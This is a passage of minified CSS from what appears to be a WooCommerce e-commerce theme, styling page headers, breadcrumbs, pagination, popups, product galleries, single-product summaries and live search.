svg{position:absolute;left:0;right:0;bottom:0;z-index:2;fill:var(--alpha-change-color-light-1)}.page-header>.parallax,.page-header>img{position:absolute!important;top:0;left:0;width:100%;height:100%;object-fit:cover}.page-header-animate>.parallax,.page-header-animate>img{animation:1.5s cubic-bezier(0.165,0.84,0.44,1) ptbBgAnimate}.page-header-animate .page-title-bar{animation:0.6s ease-out 0.5s both pbtContentAnimate}@keyframes ptbBgAnimate{0%{transform:scale(1.2)}to{transform:scale(1)}}@keyframes pbtContentAnimate{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:none}}.page-title-bar{display:flex;position:relative;align-items:center;justify-content:center;flex-flow:column;text-align:center;z-index:3}.page-title-bar .breadcrumb{padding:0;justify-content:center}.page-title-bar .breadcrumb:first-child{margin-top:0}.page-title-bar .search-wrapper{margin-top:1em;max-width:450px}.page-title-bar.type-left{align-items:flex-start}.page-title-bar.type-center{text-align:center}.breadcrumb-container{width:100%;margin:0 auto}.breadcrumb-container:empty+main{margin-top:5rem}.breadcrumb-wrap{border-bottom:1px solid var(--alpha-change-border-color)}.breadcrumb{display:flex;align-items:center;flex-wrap:wrap;padding:1.2rem 0.2rem;font-family:var(--alpha-ptb-breadcrumb-font-family),var(--alpha-body-font-family),sans-serif;font-weight:var(--alpha-ptb-breadcrumb-font-weight,var(--alpha-body-font-weight));font-size:var(--alpha-ptb-breadcrumb-font-size,var(--alpha-body-font-size));line-height:var(--alpha-ptb-breadcrumb-line-height,var(--alpha-body-line-height));letter-spacing:var(--alpha-ptb-breadcrumb-letter-spacing,var(--alpha-body-letter-spacing));text-transform:var(--alpha-ptb-breadcrumb-text-transform,var(--alpha-body-text-transform));color:var(--alpha-ptb-breadcrumb-color,var(--alpha-body-color))}.breadcrumb .delimiter{opacity:0.6;margin:0 0.6em;font-size:1.1em}.breadcrumb .delimiter i{position:relative;top:1px}.breadcrumb a{opacity:0.7;transition:color 0.3s,opacity 0.3s}.breadcrumb a:hover{opacity:1;color:inherit}.breadcrumb.home-icon>li:first-of-type>a:before{font-family:"alpha";content:""}.breadcrumb_wrapper .breadcrumb{color:inherit}.type-center .breadcrumb{justify-content:center}.archive .breadcrumb,.error404 .breadcrumb,.product-archive-page .breadcrumb,.single-post .breadcrumb,.single-product .breadcrumb{border:none}.breadcrumb-divider-active .breadcrumb{border-bottom:1px solid var(--alpha-change-border-color)}.breadcrumb svg{width:1em;height:auto}.woo-page-header .breadcrumb{border-bottom:0}@media (min-width:992px){.page-title-bar.type-inline{justify-content:space-between;flex-direction:row}.page-title-bar.type-inline .breadcrumb{margin-top:0}}@media (max-width:767px){.page-title-bar .page-title{font-size:3rem}}.pagination{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;font-size:1.2rem;margin-top:7rem}.pagination i{font-size:2rem}.pagination .next,.pagination .prev{font-size:0}.pagination-footer{clear:both}.pagination-footer>.links{text-align:center;margin:15px 0}.pagination-footer .name{display:inline-block;margin-right:1rem}.page-numbers.next,.page-numbers.prev{color:#888}.page-numbers,.pagination-footer .links .post-page-numbers{display:inline-flex;align-items:center;justify-content:center;width:4rem;height:4rem;padding:0 0.3rem;line-height:1;border:1px solid transparent;transition:color 0.3s,border-color 0.3s,background-color 0.3s;border-radius:50%}.page-numbers.current,.pagination-footer .links .post-page-numbers.current{border-color:var(--alpha-change-border-color)}.page-numbers:hover:not(.current),.pagination-footer .links .post-page-numbers:hover:not(.current){border-color:var(--alpha-primary-color)}.page-numbers:hover:not(.current) i,.pagination-footer .links .post-page-numbers:hover:not(.current) i{color:var(--alpha-primary-color)}.page-numbers.disabled,.pagination-footer .links .post-page-numbers.disabled{color:var(--alpha-change-color-light-3);pointer-events:none}.page-numbers:not(:last-child),.pagination-footer .links .post-page-numbers:not(:last-child){margin-right:2rem}.page-numbers.prev,.pagination-footer .links .post-page-numbers.prev{margin-right:1.4rem}.page-numbers.next,.pagination-footer .links .post-page-numbers.next{margin-left:-0.6rem;margin-right:0}.page-numbers.dots,.pagination-footer .links .post-page-numbers.dots{min-width:auto;padding:0 0 0.8rem;border:none}.show-info{margin:0;color:var(--alpha-grey-color-light)}.show-info span{margin:0 5px;color:var(--alpha-change-color-dark-1)}.mfp-bg,.mfp-wrap{z-index:10000}.mfp-bg{background:#000;opacity:0;transition:opacity 0.3s ease-out}.mfp-bg.mfp-ready{opacity:0.7}.mfp-container{padding:4rem 2rem}.mfp-preloader{margin-top:0}.mfp-counter:not(:empty){background:rgba(0,0,0,0.3);padding:3px 10px;color:var(--alpha-change-color-light-1)}.mfp-fade.mfp-bg.mfp-ready{opacity:0.4}.mfp-bg.mfp-removing,.mfp-bg.mfp-removing.mfp-fade{opacity:0}.mfp-ready .product.skeleton-body{box-shadow:none}.mfp-close{transform:rotateZ(45deg);transition:transform 0.3s;opacity:1;width:18px;height:18px;text-indent:-9999px}.mfp-wrap .mfp-close{top:20px;right:20px}.mfp-content .mfp-close{top:-25px;right:0}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{top:15px;right:0}.mfp-close span{display:none}.mfp-close:after,.mfp-close:before{content:"";display:block;position:absolute;background:var(--alpha-change-color-light-1);width:2px;height:100%;top:0;left:calc(50% - 1px)}.mfp-close:before{width:100%;height:2px;top:calc(50% - 1px);left:0}.mfp-close:focus,.mfp-close:hover{transform:rotateZ(135deg) scale(1.5);cursor:pointer!important}.mfp-content>*{position:relative;margin:auto;background:var(--alpha-change-color-light-1);box-shadow:5px 5px 20px rgba(0,0,0,0.1);opacity:0}.mfp-ready .mfp-content>*{opacity:1}.mfp-removing .mfp-content>*{opacity:0}.mfp-with-zoom.mfp-bg,.mfp-with-zoom .mfp-container{opacity:0;-webkit-backface-visibility:hidden;transition:all 0.3s ease-out}.mfp-with-zoom.mfp-ready .mfp-container{opacity:1}.mfp-with-zoom.mfp-ready.mfp-bg{opacity:0.8}.mfp-with-zoom.mfp-removing.mfp-bg,.mfp-with-zoom.mfp-removing .mfp-container{opacity:0}.mfp-title{padding-left:26px}.login-popup{max-width:500px;margin:0 auto 3rem;padding:3.5rem 5rem 4.5rem}.login-popup .tab{overflow:hidden}.login-popup .nav-tabs .nav-item{margin:1rem 1rem 0}.login-popup .nav-tabs .nav-item .nav-link{padding:0 0 1px;color:rgba(35,36,37,0.5);font-size:1.6rem;font-weight:700;line-height:2.43}.login-popup input[type=email],.login-popup input[type=password],.login-popup input[type=text]{padding:1.1rem 2rem}.login-popup .login{display:block}.login-popup .nav{border-bottom:1px solid var(--alpha-change-border-color)}.login-popup .nav.nav-tabs{margin:-1rem}.login-popup .tab .nav>li{margin-bottom:-1px}.login-popup .tab .nav>li.show>a,.login-popup .tab .nav>li>.active{color:var(--alpha-change-color-dark-1);border-color:var(--alpha-primary-color)}.login-popup .tab-content .tab-pane{padding-top:3.5rem;padding-bottom:0}.login-popup form{margin-bottom:2.8rem}.login-popup .woocommerce-form-login p{font-size:inherit;line-height:1.84}@media (max-width:767px){.login-popup{padding:3.5rem 2rem}}.mfp-login .mfp-preloader{max-width:50rem;transform:translateY(-50%);width:calc(100% - 42px);margin-left:auto;margin-right:auto}.login-popup .d-loading{background:transparent}.mfp-login.offcanvas-type .mfp-container{padding:0;animation:0.4s ease-out slideInRight}.mfp-login.offcanvas-type .mfp-content{height:100%}.mfp-login.offcanvas-type .mfp-preloader{overflow:hidden;width:40rem;transform:none;height:100%;top:0;right:0;margin:0;left:auto}.mfp-login.offcanvas-type .login-popup{position:relative;width:37rem;height:100%;margin:0 0 0 auto;padding-left:3rem;padding-right:3rem;background:#fff;overflow:hidden auto}@media (max-width:575px){.mfp-login.offcanvas-type .login-popup{width:29.5rem;padding:2rem}}.mfp-alpha .mfp-content{width:100%;height:100%;display:inline-flex}.mfp-alpha .mfp-container{animation-duration:0.55s;animation-fill-mode:none;padding:0}.mfp-alpha .popup{max-width:90%;position:relative;margin:0;background:transparent}.mfp-alpha .alpha-popup-content{display:flex;background-color:var(--alpha-change-color-light-1);overflow:hidden;height:100%}.mfp-alpha .alpha-popup-content>*{flex:0 0 100%}.mfp-popup-template .mfp-preloader{max-width:60rem;transform:translateY(-50%);margin-left:auto;margin-right:auto;height:40rem;background:var(--alpha-change-color-light-1);transition:max-width 0.3s}.mfp-video-popup .mfp-content{max-width:1000px}.mfp-video-popup video{width:100%}.mfp-figure{line-height:normal}.mfp-ready+.mfp-product .product{opacity:1}.mfp-product{z-index:2999}.mfp-product.mfp-zoom{cursor:pointer}.mfp-product .mfp-container{padding:4rem 3rem 2rem}.mfp-product .mfp-content,.mfp-product .mfp-preloader{max-width:90rem;width:100%;margin:auto}.mfp-product .mfp-preloader{transform:translateY(-50%);width:calc(100% - 6rem)}.mfp-product div.woocommerce-product-gallery{margin-bottom:0}.mfp-product .product{opacity:0;transition:opacity 0.3s;background:var(--alpha-change-color-light-1);padding:1.5rem;min-height:40rem;margin-bottom:3rem}.mfp-product .product.row{width:100%;margin-left:0;margin-right:0}.mfp-product .product>.col-md-6{padding-left:15px;padding-right:15px}.mfp-product .product_title{margin-top:1rem;margin-bottom:1.2rem}.mfp-product .woocommerce-product-details__short-description p{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;margin-bottom:1.3rem}.mfp-product .price{margin:1.9rem 0}.mfp-product form.cart{margin-bottom:2px}.mfp-product .summary .social-icons{margin-top:1.5rem}.mfp-product .cart label{min-width:5.5rem}.mfp-product .quantity-wrapper .quantity{margin-right:1rem}.mfp-product .product-single div.summary{padding-left:0}.mfp-product .mfp-close{position:absolute;top:-2.7rem;right:0}.mfp-product .single_variation_wrap .price{margin:0}@media (min-width:768px){.mfp-product .product-gallery{margin-bottom:0}.mfp-product:not(.mfp-offcanvas) .summary{position:absolute;width:calc(100% - 30px);overflow-y:auto;height:calc(100% - 30px);max-height:600px}}@media (max-width:767px){.mfp-product .product{padding:2rem 0.5rem}.mfp-product .summary{padding:0}}.mfp-preloader>.product{margin-bottom:1rem}.mfp-zoom.mfp-bg,.mfp-zoom .mfp-container{opacity:0;-webkit-backface-visibility:hidden;transition:all 0.3s ease-out}.mfp-zoom.mfp-ready .mfp-container{opacity:1}.mfp-zoom.mfp-ready.mfp-bg{opacity:0.4}.mfp-zoom.mfp-removing.mfp-bg,.mfp-zoom.mfp-removing .mfp-container{opacity:0}.mfp-zoom .mfp-content{transform:translate(25%);transition:transform 0.35s linear}.mfp-zoom.zoom-start3 .mfp-content{transform:none}.mfp-zoom .mfp-figure{-webkit-backface-visibility:hidden;backface-visibility:hidden;clip-path:inset(30px 50% 140px 30px)}.mfp-zoom .mfp-figure.vertical{clip-path:inset(30px 50% 30px 120px)}.mfp-zoom .mfp-content .product{opacity:1;height:100%}.mfp-zoom .d-loading{background:none}.mfp-figure:after{content:none}img.mfp-img{padding:0}@media (min-width:992px){.mfp-figure.vertical .col-md-6:first-child{overflow:hidden}.mfp-figure.vertical .mfp-img{margin-left:110px;width:calc(100% - 110px)}.mfp-figure.vertical .thumbs{position:absolute;top:0;left:10px;width:110px}}.mfp-figure:not(.vertical) .thumbs{display:flex}.mfp-figure:not(.vertical) .thumbs>img{flex:0 0 25%;max-width:25%}.mfp-animated-image{box-shadow:0 30px 80px -20px rgba(0,0,0,0.15);margin:5px}.product-quickvied-loading.product{padding:2.5rem 1.5rem}.product-quickvied-loading img{width:100%;border:5px solid transparent}.product-quickvied-loading .product{padding:2.5rem}.mfp-image-holder .mfp-close{width:18px;top:-30px;color:transparent}.mfp-anim .summary>*{opacity:0;transform:translateY(30px);transition:transform 0.55s cubic-bezier(0.2,0.75,0.5,1),opacity 0.55s cubic-bezier(0.2,0.75,0.5,1);transition-delay:0.35s}.mfp-anim .summary>:first-child{transition-delay:0.05s}.mfp-anim .summary>:nth-child(2){transition-delay:0.1s}.mfp-anim .summary>:nth-child(3){transition-delay:0.15s}.mfp-anim .summary>:nth-child(4){transition-delay:0.2s}.mfp-anim .summary>:nth-child(5){transition-delay:0.25s}.mfp-anim .summary>:nth-child(6){transition-delay:0.3s}.mfp-anim.mfp-anim-finish .summary>*{opacity:1;transform:none}.mfp-ready+.mfp-offcanvas .mfp-container{animation:0.4s ease-out slideInRight}.mfp-removing+.mfp-offcanvas .mfp-container{animation:0.4s ease-in slideOutRight}.mfp-removing+.mfp-offcanvas .mfp-container .mfp-content,.mfp-removing+.mfp-offcanvas .mfp-content>*{opacity:1}.mfp-offcanvas .mfp-bg{transition:0.4s}.mfp-offcanvas .mfp-container{padding:0;text-align:right}.mfp-offcanvas .mfp-content{width:100%;height:100vh;overflow-y:auto}.mfp-offcanvas .mfp-close{position:fixed;right:42rem;top:2rem;background:var(--alpha-change-color-light-1);border-radius:50%;width:30px;height:30px}.mfp-offcanvas .mfp-close:after,.mfp-offcanvas .mfp-close:before{background:var(--alpha-body-color);transition:transform 0.3s}.mfp-offcanvas .mfp-close:before{width:50%;left:50%;transform:translateX(-50%)}.mfp-offcanvas .mfp-close:after{height:50%;top:50%;transform:translateY(-50%)}.mfp-offcanvas .mfp-close:focus,.mfp-offcanvas .mfp-close:hover{transform:rotateZ(45deg)}.mfp-offcanvas .mfp-close:focus:before,.mfp-offcanvas .mfp-close:hover:before{transform:translateX(-50%) rotateZ(-45deg)}.mfp-offcanvas .mfp-close:focus:after,.mfp-offcanvas .mfp-close:hover:after{transform:translateY(-50%) rotateZ(45deg)}.mfp-offcanvas div.woocommerce-product-gallery{padding:0;margin-bottom:2rem}.mfp-offcanvas .product{width:40rem;height:100%;padding:1.5rem;margin:0 0 0 auto;overflow-x:hidden;overflow-y:auto}.mfp-offcanvas .mfp-preloader{overflow:hidden;width:40rem;transform:none;height:100%;top:0;right:0;margin:0;left:auto}@media (max-width:575px){.mfp-offcanvas .product{width:29.5rem}.mfp-offcanvas .mfp-close{right:0;top:0.5rem}}.product-video-popup .mfp-content{max-width:83rem}.product-video-popup video{width:100%}.offcanvas .offcanvas-overlay{position:fixed;left:0;width:100vw;top:-10vh;height:120vh;background:rgba(0,0,0,0.3);z-index:9998;opacity:0;visibility:hidden;transition:opacity 0.3s,visibility 0.3s}.offcanvas .offcanvas-content{padding:2.9rem 3rem;width:34rem;max-width:95vw;position:fixed;top:0;right:0;height:100%;min-width:auto;overflow:auto;opacity:1;visibility:hidden;transition:transform 0.3s,visibility 0.3s;transform:translateX(100%);z-index:9999;color:var(--alpha-body-color);background-color:var(--alpha-change-color-light-1)}.offcanvas .offcanvas-content .btn-close{font-weight:400}.offcanvas.opened .offcanvas-overlay{visibility:visible;opacity:1}.offcanvas.opened .offcanvas-content{visibility:visible;transform:translateX(0)}.woocommerce-product-gallery{position:relative}.woocommerce-product-gallery__image a,.woocommerce-product-gallery__image img{width:100%;display:block}.product-thumbs-wrap{flex-basis:100%;max-width:100%}.product-single .col-md-6 .woocommerce-product-gallery{position:sticky;top:0}.product-single-carousel-wrap{width:100%}.product-single-carousel~.slider-button-prev{left:1.3em}.product-single-carousel~.slider-button-next{right:1.3em}.product-gallery{position:relative;display:flex;flex-wrap:wrap}.product-gallery>div{position:relative;width:100%}.product-thumbs-wrap{position:relative;margin-top:calc(2 * var(--alpha-gap));overflow:hidden;flex-basis:100%;max-width:100%}.product-thumbs-wrap img{display:block;width:100%;height:100%;object-fit:cover}.product-thumbs-wrap .slider-button{background:var(--alpha-white-color);opacity:0.9;border-radius:0;height:101%;width:2.4rem;transition:opacity 0.3s}.product-thumbs-wrap>.disabled{visibility:hidden;opacity:0;transition:opacity 0.3s,visibility 0.3s}.product-thumbs-wrap .slider-button-prev{left:1.2rem}.product-thumbs-wrap .slider-button-next{right:1.2rem}.product-thumbs-wrap>button:not(.disabled):hover{opacity:1}.product-thumb{position:relative;cursor:pointer;backface-visibility:hidden}.product-thumbs.active .product-thumb{margin-left:0}.product-quickview .product-thumb,.product-quickview .product-thumb img{padding-bottom:1px}.product-thumb .product-thumb-inner{transition:border-color 0.3s;border:1px solid transparent}.product-thumb.active .product-thumb-inner{border-color:var(--alpha-primary-color)}.slider-container-initialized div.product-thumb{margin:0}@media (min-width:992px){.pg-vertical .product-thumbs-wrap{order:-1;max-width:90px;margin:0 calc(2 * var(--alpha-gap)) 0 0}.pg-vertical .product-thumbs-wrap>button{border-radius:0;width:101%;height:2.5rem;transform:none}.pg-vertical .product-thumbs-wrap>button:before{margin:0;font-size:2rem;vertical-align:4px}.pg-vertical .product-thumbs-wrap>.slider-button-prev{top:0;left:0}.pg-vertical .product-thumbs-wrap>.slider-button-prev:before{content:""}.pg-vertical .product-thumbs-wrap>.slider-button-next{top:auto;bottom:0;right:0}.pg-vertical .product-thumbs-wrap>.slider-button-next:before{content:""}.pg-vertical .product-thumbs{display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin:0;width:100%}.pg-vertical .product-thumb{height:auto;padding:0;margin:0 0 calc(2 * var(--alpha-gap))}.pg-vertical .row>.product-thumb{flex:0;max-width:none}}.product-single{position:relative}.product-single .summary>hr{margin-bottom:1.5rem}.product-single .variations{margin-bottom:2.2rem}.product-single .select-type{display:flex;align-items:center}.product-single .product-soac-wrapper{align-items:center}.product-single .product-soac-wrapper .btn-product-icon{margin:0 2rem 1rem 0}.product-single .product-soac-wrapper .btn-product-icon span{display:none}.product-single .product-soac-wrapper .btn-product-icon.compare{color:var(--alpha-body-color)}.woocommerce-product-details__short-description{line-height:1.72}.woocommerce-product-details__short-description p,.woocommerce-product-details__short-description ul{margin-bottom:1.5rem}.woocommerce-product-gallery .product-label-group{z-index:2;left:2rem}.variations_form .quantity label,.variations_form label{display:inline-block;min-width:5rem}.summary{padding:0 0 3rem}.container-fluid .summary{padding-top:4px}.summary .woocommerce-review-link{color:var(--alpha-grey-color);font-size:1.2rem}.summary .woocommerce-product-rating{margin-bottom:2rem;font-size:1.5rem}.summary .star-rating{letter-spacing:0.1em}.summary .star-rating span:after{color:#ffb639}.summary .star-rating+a{line-height:1.2}.summary .product-variations>:hover,.summary .product-variations>.active{border:1px solid;box-shadow:inset 0 0 0 2px var(--alpha-change-color-light-1)}.summary .product-variations>.color{border-radius:50%}.summary .product-variations>.color:before{content:"";position:relative;display:inline-block;font-family:"Font Awesome 5 Free";font-size:1rem;font-weight:600;letter-spacing:-0.025em;color:var(--alpha-change-color-light-1)}.summary .product-variations>.color.active,.summary .product-variations>.color:hover{border:none;box-shadow:none}.summary .product-variations>.color.active:before{content:""}.summary .social-icon{margin:0 0.6rem 0 0}.summary .social-icon:last-child{margin:0}.summary .social-icons{display:flex;padding-top:3rem;margin:1.8rem 0 0;border-top:1px solid var(--alpha-change-border-color)}.product-countdown-container{position:relative;margin:-0.6rem 0 1.2rem;font-size:1.5rem}.product-list-sm .product-countdown-container{position:absolute;left:1rem;right:1rem;bottom:1rem;margin-bottom:0;font-size:9px;justify-content:center}.product-list-sm .product-countdown-container .countdown-amount{margin-left:0}.product-countdown-container:before{content:"";position:absolute;height:2.4rem;left:-1.7rem;top:50%;transform:translateY(-50%);border-right:1px solid var(--alpha-change-color-light-1);opacity:0.2}.product-countdown-container label{margin-right:0.5rem;text-transform:none;font-weight:400;color:var(--alpha-change-color-light-1)}.product-countdown-container .countdown-amount{color:inherit;font-size:inherit}.countdown-variations{display:none}.product-countdown{display:inline;margin-left:0.5rem;color:var(--alpha-primary-color);font-weight:700}.product-gallery+.product-countdown-container{position:absolute;bottom:20px;margin:0 -50% 0 50%;transform:translateX(-50%)}.product-variations>.disabled{cursor:not-allowed;opacity:0.3}.product_title{font-size:2.8rem;font-weight:600}.product_title a{color:inherit}.product_title a:hover{color:var(--alpha-primary-color)}.product-title-wrap{display:flex;align-items:flex-start;justify-content:space-between;margin-top:-1.2rem;margin-bottom:0.8rem}.product-title-wrap .product_title{margin:0 1rem 0 0;padding:0.85rem 0}@media (max-width:479px){.product-title-wrap .product_title{padding:1rem 0}}.summary p.price{display:block;color:var(--alpha-primary-color);margin:2rem 0;font-size:2.8rem;line-height:1.2;letter-spacing:-0.025em}.summary p.price del{font-size:2.2rem;vertical-align:middle;margin-left:1.3rem}form.cart:not(.variations_form){padding-top:3px}.woocommerce-variation-add-to-cart,form.cart{display:flex;align-items:center;flex-wrap:wrap;margin-bottom:3px}form.cart .quantity-wrapper{margin-bottom:1.4rem}form.cart .quantity{margin-right:0.8rem}form.cart label{font-weight:600;line-height:3.2rem;color:var(--alpha-change-color-dark-1);margin-right:0.5rem}form.cart:not(.variations_form) .quantity-wrapper label{margin-right:1rem}form.variations_form{display:block}.variations>*{display:flex;align-items:flex-start}.variations>:not(:last-child){margin-right:4rem;margin-bottom:1.4rem}.variations .select-box:before{right:1.4rem;font-size:1.2rem;color:var(--alpha-change-color-dark-1)}.variations select{max-width:none;padding:0.8rem 3rem 0.8rem 1.4rem;color:var(--alpha-change-color-dark-1);border-color:var(--alpha-change-color-light-3);font-size:1.3rem}.variations .reset-variation-cont{display:block}.variations .reset_variations{color:var(--alpha-change-color-dark-1);padding:0.3em 1em;background:var(--alpha-change-color-light-2);font-size:1.2rem;margin-bottom:2.5rem}.variations .product-variations+select,.variations .reset-variation-tr{display:none}hr.product-divider{margin-top:0;margin-bottom:2rem;width:100%}.woocommerce-variation p,p.alpha-pre-order-date,p.out-of-stock,p.stock.available-on-backorder{display:inline-block;padding:4px 2rem;margin-bottom:1rem;margin-top:1rem;border-radius:3px;color:var(--alpha-change-color-light-1);background:#d26e4b}p.out-of-stock{background:var(--alpha-change-color-light-3)}.woocommerce-variation{display:none}.woocommerce-variation .price{margin-bottom:-10px}.woocommerce-variation>*{transform:translateY(-10px)}.action-group{display:flex;align-items:center;flex:1;margin-bottom:2rem}.action-group span{display:none}.action-group .btn-product-icon{display:inline-block;text-align:center;vertical-align:middle;font-size:1.6rem;color:var(--alpha-body-color);width:4.5rem;height:4.5rem;min-width:4.5rem;margin:0 0 0 1rem;border:1px solid var(--alpha-change-color-light-3);border-radius:3px}.action-group .btn-product-icon:hover{background-color:var(--alpha-primary-color);border-color:var(--alpha-primary-color);color:var(--alpha-change-color-light-1)}.action-group .btn-product-icon:before{line-height:4.5rem;margin:0;padding:0}.single_add_to_cart_button{display:block;border:0;line-height:4.5rem;margin-bottom:1.4rem;padding:0 5rem;background:var(--alpha-change-color-dark-1);text-transform:none}.single_add_to_cart_button:before{content:"";font-family:"alpha";font-size:2rem;font-weight:400;line-height:1;margin-right:1rem;vertical-align:-2px}.single_add_to_cart_button:not(.disabled):focus,.single_add_to_cart_button:not(.disabled):hover{background:var(--alpha-change-color-dark-1-hover)}.alpha-rounded-skin .single_add_to_cart_button{border-radius:3px}.single_add_to_cart_button:not(:last-child){margin-right:0.8rem}.btn.single_buy_now_button{padding:0 5rem;line-height:4.1rem;margin-bottom:1.4rem}.product-meta-inner>span{display:block;margin-bottom:0.5rem}.product-meta-inner>span:last-child{margin:0}.product-meta-inner a:focus,.product-meta-inner a:hover{color:var(--alpha-primary-color)}.product-brands+.product-meta-inner{margin:0.5rem 0}.product-brands+.product-meta-inner span{margin:0}.product_meta img{border-radius:inherit}.product_meta:not(.no-brand-image){display:flex;align-items:center;flex-wrap:wrap}.product_meta .brand{border:1px solid var(--alpha-change-border-color);border-radius:0.5rem;margin:0.5rem 1.7rem 0.5rem 0}.product_meta .brand img{height:4.8rem}.product_meta .brand img:not(.d-lazyload){width:auto}.no-brand-image .product-brands{margin-bottom:0.5rem}.product-tags label,.product_meta label{margin-right:0.5rem;color:var(--alpha-change-color-dark-1);font-weight:600;text-transform:uppercase}.product-single-gallery .product_meta,.product-single-gallery .woocommerce-product-details__short-description{border-bottom:0;margin-bottom:0}.product-single-gallery .variations{padding-bottom:0.8rem;border-bottom:1px solid var(--alpha-change-border-color);margin-bottom:2.5rem}.size-guide{line-height:30px;font-weight:300}.size-guide i{margin-right:0.5rem;font-size:1.5rem}.woocommerce-variation-price .price{font-size:2.4rem}.product-widget .variations{margin-bottom:1.7rem}.product-widget .woocommerce-variation-add-to-cart,.product-widget form.cart:not(.variations_form){border-top:1px solid var(--alpha-change-border-color);padding-top:2rem}.product-widget.product-single div.summary{padding:2.5rem 0 3rem}.product-widget div.woocommerce-product-gallery{margin-bottom:0.4rem}.product-widget .quantity-wrapper label{display:none}.product-widget .summary{-webkit-mask-image:linear-gradient(to top,transparent 5px,#000 25px);mask-image:linear-gradient(to top,transparent 5px,#000 25px);-webkit-overflow-scrolling:touch}.product-widget .summary::-webkit-scrollbar{width:0}.product-widget .yith-wcwl-add-to-wishlist a{padding:0.3rem 0.8rem}.product-widget .product_title:hover a{color:var(--alpha-primary-color)}@media (min-width:768px){.row>.product-single.row{margin-left:0;margin-right:0}.row>.product-single.row>:first-child{padding-left:0}.row>.product-single.row>:last-child{padding-right:0}.product-widget .summary{height:100%}}@media (max-width:767px){.product-single.product-widget.row div.summary{padding-bottom:1rem;max-height:none;overflow-y:visible}}@media (max-width:479px){.summary .social-icons:after{display:none}}@media (min-width:992px){.product-label-group.pg-vertical-label{left:120px}.pg-vertical .product-single-carousel-wrap{max-width:calc(100% - 95px - 2 * var(--alpha-gap))}.pg-vertical .product-thumbs-wrap{order:-1;max-width:95px;margin:0 10px 0 0}.pg-vertical .product-thumbs-wrap>button{border-radius:0;width:101%;height:2.5rem;transform:none}.pg-vertical .product-thumbs-wrap>button:before{margin:0;font-size:2rem;vertical-align:4px}.pg-vertical .product-thumbs-wrap>.slider-button:before{font-family:"alpha"}.pg-vertical .product-thumbs-wrap>.slider-button-prev{top:0;left:0}.pg-vertical .product-thumbs-wrap>.slider-button-prev:before{content:""}.pg-vertical .product-thumbs-wrap>.slider-button.slider-button-next{top:auto;bottom:0;right:0}.pg-vertical .product-thumbs-wrap>.slider-button.slider-button-next:before{content:""}.pg-vertical .product-thumbs{display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin:0;width:100%}.pg-vertical .product-thumb{height:auto;margin:0 0 10px}.pg-vertical .row>.product-thumb{flex:0;max-width:none}.variations select{width:20rem}.product-widget .pg-vertical .product-thumbs-wrap{max-width:60px}.product-widget .pg-vertical .product-single-carousel-wrap{max-width:calc(100% - 70px)}.product-widget .pg-vertical-label{left:95px}}.product-single.product-widget .quantity{width:15.2rem;margin-right:1rem}.products .product-single .quantity{width:13.2rem}.woocommerce-grouped-product-list{margin-bottom:3rem}.woocommerce-grouped-product-list-item{padding:1.5rem 0}.woocommerce-grouped-product-list-item .product-thumbnail{width:90px;padding:15px 0}.woocommerce-grouped-product-list-item .product-thumbnail img{padding-right:10px}.woocommerce-grouped-product-list-item .product-quantity{width:107px}.woocommerce-grouped-product-list-item .product-quantity .quantity-wrapper{margin:0}.woocommerce-grouped-product-list-item .product-quantity .quantity-wrapper label{display:none}.woocommerce-grouped-product-list-item .product-quantity .quantity{margin:0;height:3.9rem}.woocommerce-grouped-product-list-item .product-quantity .quantity button{font-size:1.1rem}.woocommerce-grouped-product-list-item .product-quantity .qty{width:3.8rem;line-height:3.7rem}.woocommerce-grouped-product-list-item td{vertical-align:middle;border-top:1px solid var(--alpha-change-border-color)}.woocommerce-grouped-product-list-item td:last-child{padding-left:0;padding-right:0}.woocommerce-grouped-product-list-item .product-name label{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;line-height:1.4;color:var(--alpha-body-color)}.woocommerce-grouped-product-list-item .product-name a{font-weight:400;color:inherit}.woocommerce-grouped-product-list-item .product-name a:hover{color:var(--alpha-primary-color)}.woocommerce-grouped-product-list-item .price-column{text-align:right}.woocommerce-grouped-product-list-item .price-column .price{font-size:1.4rem;margin:0}@media (max-width:479px){.woocommerce-grouped-product-list-item td{padding:10px 5px}.woocommerce-grouped-product-list-item .product-quantity{width:97px}}.product-type-grouped .summary .product-links-wrapper{display:inline-block;vertical-align:middle}.product-type-grouped .summary .social-icons{display:inline-flex;position:relative;top:4px;padding:0;margin:0;border:none;float:right}.product-type-grouped .summary .grouped_form{border-bottom:1px solid var(--alpha-change-border-color);margin-bottom:2rem}.product-type-grouped .summary .single_add_to_cart_button{margin-bottom:3rem}@media (max-width:575px),(max-width:991px) and (min-width:768px){.product-type-grouped .summary .social-icons{display:flex;float:none;margin-top:1rem}}.live-search-list{position:absolute;margin-top:3px;left:0;top:100%;right:0;border-radius:3px;box-shadow:0 2px 35px rgba(0,0,0,0.1);font-size:1.3rem;font-weight:400;letter-spacing:0;background:var(--alpha-change-color-light-1);z-index:1058}.live-search-list .autocomplete-suggestions{max-height:272px;margin:0.5rem 2rem;overflow-y:scroll}.live-search-list .autocomplete-suggestions::-webkit-scrollbar{width:6px}.live-search-list .autocomplete-suggestions::-webkit-scrollbar-thumb{background:rgba(194,194,194,0.3);border-radius:5px}.live-search-list .autocomplete-suggestion{position:relative;display:flex;align-items:center;padding:1.5rem 0;border-bottom:1px solid var(--alpha-change-border-color-light);cursor:pointer;transition:padding-left 0.3s}.live-search-list .autocomplete-suggestion:last-child{border-bottom:none}.live-search-list .search-name{color:var(--alpha-change-color-dark-1);word-break:break-word}.live-search-list .search-info:hover .search-name{color:var(--alpha-primary-color)}.live-search-list .search-price{color:var(--alpha-change-color-dark-1);font-size:1.5rem}.live-search-list .search-price del{margin-left:5px;color:var(--alpha-grey-color)}.live-search-list .search-price ins{font-weight:600;text-decoration:none}.live-search-list img{max-width:60px;margin-right:15px}.search-wrapper .live-search-list .d-loading{position:static;min-height:80px;background:var(--alpha-change-color-light-1)}.live-search-list .search-info{text-align:left}.live-search-list .autocomplete-selected{padding-left:10px}.live-search-list .autocomplete-selected .search-name{color:var(--alpha-primary-color)}.live-search-list .autocomplete-selected storng{font-weight:700}.search-wrapper{position:relative;width:100%}.search-wrapper .input-wrapper{display:flex;position:relative}.search-wrapper input.form-control{padding:1.1rem 1.9rem;border:none;color:inherit;letter-spacing:inherit}.search-wrapper form:first-child{border:1px solid 